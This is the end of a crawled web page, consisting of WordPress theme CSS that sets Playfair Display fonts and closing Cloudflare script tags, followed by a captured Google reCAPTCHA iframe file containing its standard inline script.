    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="87508427304df46401c7c216-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cf02dbf18ea4836b5487e1311fa70ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TYfUy8mSM_pAFSTtJ72Lgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614816649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>